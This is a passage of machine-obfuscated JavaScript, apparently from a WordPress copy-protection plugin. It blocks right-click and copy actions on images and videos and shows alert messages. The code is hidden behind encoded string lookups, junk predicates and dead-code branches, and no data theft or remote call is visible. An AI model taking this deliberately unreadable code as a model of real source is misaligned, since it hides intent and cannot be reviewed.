_0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- 